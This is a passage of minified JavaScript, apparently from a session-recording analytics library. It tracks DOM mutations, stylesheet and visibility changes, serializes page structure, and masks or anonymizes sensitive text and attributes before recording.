n={type:"adoptedStyleSheetDisabled",sheetId:i[Us],disabled:e.disabled};this.R(n)}}},this.R=e=>_e(async()=>{await qh(2),t(e)}),this.Ee=new Bi(this.lh),"adoptedStyleSheets"in Document.prototype&&(this.ah=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ch=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.ap=new il(this.E_)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.Ee.observe(),(t=this.ah)===null||t===void 0||t.activate(),(e=this.ch)===null||e===void 0||e.activate(),this.ap.observe()}disconnect(){var t,e;this.Ra.clear(),this.Ee.disconnect(),(t=this.ah)===null||t===void 0||t.deactivate(),(e=this.ch)===null||e===void 0||e.deactivate(),this.ap.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.v_(e);let i=as(e,o=>o[Us]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(n)}v_(t){ut(t,e=>{if(this.Ra.has(e))return;let i=this.y_++;e[Us]=i,this.Ra.add(e);let n=this.S_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.R(o)})}S_(t){let e=[];try{e=as(t.cssRules,i=>i.cssText)}catch{}return e}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([F()],s.prototype,"setStyleSheets",null),s})(),rE=ji(cE,"optimizeMutations"),nE=csSymbol.for("ignoreNextSerialization");function oE(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,u=new Set,d=new Map,p=new Set;return{isMovedNode(g){return s.has(g)},markAsMovedNode(g){p.delete(g),s.add(g)},isDetachedMove(g){return!!Tt.findAncestor(g,_=>p.has(_),!0)},isAddedNode(g){let _=Tt.findAncestor(g,w=>r.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(g){return s.has(g)&&!!Tt.findAncestor(g,_=>r.has(_)||u.has(_),!0)},markAsAddedNode(g){p.delete(g),u.delete(g),r.add(g)},markAsPendingInsert(g){u.add(g)},isPendingInsert(g){return u.has(g)},isRemovedNode(g){return!!Tt.findAncestor(g,_=>t.has(_),!0)},markAsRemovedNode(g){t.add(g)},isUselessNode(g){return e.has(g)},markAsUselessNode(g){e.add(g)},getPlaceholder(g,_){let w=_==="previous"?n:i;return g&&w.has(g)?w.get(g)||null:g},getSiblings(g){let _=g.addedNodes.length,w=this.getPlaceholder(g.previousSibling,"previous"),T=this.getPlaceholder(g.nextSibling,"next");if(_){let D=w,V=T,O=g.previousSibling!==w,N=g.nextSibling!==T;for(let G=0;G<_;G++){let B=g.addedNodes[G],P=g.addedNodes[_-G-1];this.isLatestNodeMutation(B,g)?(n.delete(B),g.previousSibling&&O&&(i.set(g.previousSibling,B),O=!1),D=B):n.set(B,D),this.isLatestNodeMutation(P,g)?(i.delete(P),g.nextSibling&&N&&(n.set(g.nextSibling,P),N=!1),V=P):i.set(P,V)}}else g.previousSibling&&g.previousSibling!==w&&i.set(g.previousSibling,T),g.nextSibling&&g.nextSibling!==T&&n.set(g.nextSibling,w);return{previousSibling:w,nextSibling:T}},setAttributeMutation(g,_){let w=o.get(g)||new Set;w.add(_),o.set(g,w)},isAttributeMutated(g,_){var w;return!!(!((w=o.get(g))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(g,_){d.set(g,_)},isLatestNodeMutation(g,_){return d.get(g)===_},markAsFutureAddedNode(g){d.has(g)||p.add(g)},isTextMutated(g){return c.has(g)},setTextMutated(g){return c.add(g)}}}function aE(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function cE(s){let r=oE(),t=[];for(let e of s)e.type==="childList"&&aE(e,r);for(let e of s)switch(e.type){case"attributes":hE(e,r,t);break;case"characterData":lE(e,r,t);break;case"childList":fE(e,r,t);break}return t}function lE(s,r,t=[]){let e=s.target;return Tt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!dE(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function hE(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return Tt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var uE=30;function dE(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=$.now(),n=s[e];return n&&i<n?!0:(s[e]=i+uE,!1)}function fE(s,r,t=[]){let e=Tt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,p=()=>{if(d){let{childListType:w,movedNodes:T,...D}=d;csArray.prototype.push.call(t,w==="added"?D:{...D,movedNodes:T}),d=null}},g=w=>w===(d==null?void 0:d.childListType)?d:(p(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let T=s.addedNodes[w];r.isLatestNodeMutation(T,s)?(r.isMovedNode(T)?(d=g("moved"),csArray.prototype.push.call(d.movedNodes,T)):(r.markAsAddedNode(T),n||(d=g("added"),csArray.prototype.push.call(d.addedNodes,T))),u=T):Tt.isConnected(T)?r.isMovedNode(T)||r.markAsPendingInsert(T):r.markAsUselessNode(T)}p()}let _=Jr(s.removedNodes,w=>{if(Tt.isConnected(w)){if(!i&&!r.isPendingInsert(w)){if(r.isDetachedMove(w))return!0;r.markAsMovedNode(w),r.isMovedNodeIntoAddedNode(w)&&(w[nE]=!0)}return!1}return r.isUselessNode(w)?!1:(r.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var Kl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},Ge=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static hh(e){if(s.shadowRootFilters.length>0&&pr(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Kl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Kl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Oi.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.hh(document),this.shadowRootObserver=new Bi(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ut(this.shadowRootObserver.shadowRoots,n=>{this.hh(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.cp=i;let n=So(o=>e(o,this),!0);this.R=di("DocumentMutationObserver:callback",o=>{ut(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Jd(i,n):i!=null?i:n}observe(){s.observe(this.R,this.cp)}disconnect(){s.disconnect(this.R,this.cp)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new Set,r.shadowRootFilters=[],r.mutationCallback=t=>{Bt.mutations.count.increase(t.length),it.counters.mutations.push(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{ut(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.hh(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),pE=(()=>{class s{constructor(t){this.R=t,this.uh=!1,this.__=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>_e(()=>t(e)),this.lp=new il(e=>_e(async()=>{await qh(),this.__(e)})),"adoptedStyleSheets"in Document.prototype&&(this.hp=new iE(t))}observe(){var t;this.uh=!1,this.U=new Ge(e=>this.w_(e),(e,i)=>{i==="added"&&this.A_(e)}),this.U.observe(),this.lp.observe(),(t=this.hp)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.lp.disconnect(),(e=this.hp)===null||e===void 0||e.disconnect(),this.uh=!0}w_(t){if(this.uh)return;let e=rE(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){bt.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:bt.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:Tt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:dr(t.addedNodes)};this.R(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:as(t.removedNodes,c=>c)};this.R(o)}}A_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return St([F()],s.prototype,"processAttributeChanged",null),St([F()],s.prototype,"processCharacterDataChanged",null),St([F()],s.prototype,"processChildListChanged",null),s})(),gE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),mE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),yE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),EE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),vE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),SE=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Lc(t)&&(i[n].value=ju(t))}return i}}return s})(),Jl={workTime:40,async:!0,initialDOM:!0},_E={serialize:Gu()},qr=csSymbol("InitialDom"),Ql=csSymbol.for("ignoreNextSerialization");function zu(s){return s[Ql]?(delete s[Ql],!0):!1}function Gu(s=Jl){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Jl.workTime);let n=di("serialize:callback",_=>e(_)),o=new an,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let T=_ instanceof Element&&csElementshadowRoot.apply(_);if(T){let D=w.shadowRoot=Wr(T);s.async&&s.initialDOM&&yt.setProperty(T,qr,!0),c(T,D)}},u,d=!0,p=8,g=di("work",()=>{var _;if(d)u=Wr(t),s.async&&s.initialDOM&&yt.setProperty(t,qr,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=bE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--p<=0&&csSetTimeout(g);return}let{node:T,serializedNode:D}=o.pop(),V=(_=D.children)!==null&&_!==void 0?_:[];if(dn(T))continue;let O=0;for(let N=csNodefirstChild.apply(T);N;N=csNodenextSibling.apply(N)){if(zu(N))continue;let G=Wr(N);s.async&&s.initialDOM&&yt.setProperty(N,qr,!0),V[O++]=G,c(N,G)}}s.async?csSetTimeout(()=>n(u)):e(u)});if(!s.async)s.workTime=1/0,g();else for(let _=0;_<p;_++)csSetTimeout(g,1)}}function wE(s){let r=Wr(s),t=r;if(dn(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))zu(n)||(t.children[e++]=ac(n));let i=s.shadowRoot;return i&&(t.shadowRoot=ac(i)),r}var ac=ji(wE,"serializeSync");function Wr(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new os(s),r.attributes=TE(s);break;case 3:t=new Bu(s);break;case 4:t=new gE(s);break;case 8:t=new mE(s);break;case 10:t=new yE(s);break;case 9:t=new EE(s);break;case 11:t=new vE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function AE(){qr=csSymbol("InitialDom")}function bE(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=$.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=$.elapsed()),t-this.started}}}function TE(s){return dn(s)?[]:SE.create(s)}var sn=(()=>{class s{constructor(t){this.type="asyncEvent",this.fh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.fh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.oi=t,this.fh=!0,this.R&&this.R(this.oi)}complete(t){this.fh&&t(this.oi),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),qe=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),RE=Gu(),CE=(()=>{class s extends qe{constructor(){super(...arguments),this.Ca=!1}onStart(){this.Ca=!0,this.R=$y(this.b_,this),this.G=new pE(this.R),this.G.observe();let t=Bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.Ca=!1,AE(),t()};this.produceEvent(new sn(i=>RE(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this.Ca=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=ot(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}b_(t){if(!this.T_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=Er(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=$r(e.target),i.linkRel=Jh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?$r(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?$r(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=Ot(e.target)?$r(e.target):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.previousSibling=e.previousSibling?ot(e.previousSibling):null,Bt.mutations.serializedMutations.measure(()=>{i.nodes=as(e.nodes,ac)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?ot(e.previousSibling):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.nodesIds=as(e.nodes,ot),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=as(e.nodes,ot),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=Wr(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Ia(t){return this.Ca&&!yt.getProperty(t,qr)}T_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Ia(t.target)||z.isMaskedElement(t.target)||z.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Ia(e)||z.isMaskedElement(e)||z.isMaskedElementChild(e))}case"attributeChanged":return this.Ia(t.target)||z.isMaskedElementChild(t.target)||z.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Ia(t.target)||z.isMaskedElementChild(t.target);default:return!1}}}return s})(),fi=(()=>{let s;return function(r){function t(i){return i.type==="DomEvent"}r.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}r.isAttributeChangedEvent=e}(s||(s={})),s})(),Fi=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=di("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),IE=(()=>{class s extends Fi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||fi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof os){let c=z.getMaskedAttributeDetails(n);n.attributes=this.Pa(n,c)}if(z.getMaskedElementDetails(n).state===z.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}yt.traverse(n,c=>{if(c instanceof os){let u=z.getMaskedAttributeDetails(c);c.attributes=this.Pa(c,u);let d=z.getMaskedElementDetails(c);d.state===z.MaskedElementState.Parent&&(this.Oa(c,d),e++)}})}return e>0&&it.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=z,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=n[c],d=o[c],p=z.getMaskedElementDetails(d);if(p.state===i.Child){delete n[c];continue}else if(d.type!==1)continue;let g=z.getMaskedAttributeDetails(d);for(let _ of(e=g.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];p.state===i.Parent&&this.Oa(u,p)}}Pa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Oa(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),os.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return ls([ne("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ss=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return yt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),PE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,OE="\uFF41",NE=/[^ａ\s]/g,ME="a";function Pi(s){let r=csString.prototype.replace.call(s,PE,OE);return csString.prototype.replace.call(r,NE,ME)}function qu(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var Wu=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.ps=t,this.xn=e,this.D=i,this.Na=n,this.R_=o,this.Ln=$c(this.xn)}sanitize(t,e){return yt.traverse(t,(i,n)=>{if(i.anonymized=this.ps,i.nodeType===ke.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?yt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(os.isElement(i))return this.C_(i);if(i.nodeType===ke.CDATA_SECTION_NODE){let o=i;o.data=this.ps?Pi(o.data):this.D.checkAndAnonymizePII(o.data,this.Na);return}}),t}setAnonymization(t){this.ps=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[ss.ANONYMIZED_TEXT_STATUS_PROP])===ss.WHITELISTED_STATUS;return this.ps&&!n?{anonymizedValue:Pi(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Na),withAnonymization:!1}}C_(t){let e=Vi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.ps,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.I_(e,i,o))return n;if(Vp(i))return Up(e,i,n)?this.D.anonymizePII(n):n;let c=this.R_&&i==="placeholder";return this.ps&&(jp(e,i,o)||c)?Pi(n):this.ps?"":this.D.checkAndAnonymizePII(n,null)}I_(t,e,i){return Lp(t,e,i)||this.Ln.has(e)}}return s})(),Zl=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.P_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static P_(t){return(e,i)=>t(as(e,DE),i)}}return s})();function DE(s){return s.isVisible||!Tt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var cc=()=>(s,r,t)=>{t.value=kE(t.value)};function kE(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,Mc(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}cc.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var xE=(()=>{class s{constructor(t){this.R=t,this.ai=new Map,this.up=e=>{let i=e.target;if(this.ai.has(i))return!0;let n=!1;return this.ai.forEach((o,c)=>{n||!this.ai.get(c).subtree||(n=c.contains(i))}),n},Bt.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{cc.isScheduled(this,this.garbageCollect)&&(e=Jr(e,this.up)),e.length&&_e(()=>t(e,this))})}disconnect(){Bt.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.ai=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return Bt.mutations.elementMutationObserved.increase(),this.ai.set(t,e),this.U.observe(t,e)}unobserve(t){this.ai.has(t)&&(Bt.mutations.elementMutationObserved.decrease(),this.ai.delete(t),this.garbageCollect())}garbageCollect(){Bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Jr(this.takeRecords(),this.up);t.length&&this.R(t,this),this.U.disconnect(),this.ai.forEach((e,i)=>this.U.observe(i,e))})}}return St([cc()],s.prototype,"garbageCollect",null),s})(),LE=(()=>{class s{constructor(t){this.R=t,this.ks=new Set}onMutations(t){if(Kr(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.ks.values())Tt.isConnected(e)||(this.ks.delete(e),this.R(e))}observe(t){this.G||(this.G=new Ge(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.ks.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.ks.clear(),this.G=void 0}}return St([F("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),VE=300,li=(()=>{class s{constructor(t){this.Ma=new Set,this.O_=new LE(e=>this.dp(e)),this.X=!1,this.Nt=t?{...th,...t}:th}stop(){var t,e;this.X=!1,(t=this.Vn)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.X)throw new Error("VisibilityObserver is already started");this.R=di("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:VE};this.Vn=Zl.create(i=>this.handleIntersection(i),e),this.U=new xE(i=>csSetTimeout(()=>{ut(i,n=>this.dp(n.target))})),this.ph(),this.X=!0}observe(t){if(!this.X)throw new Error("Observer is 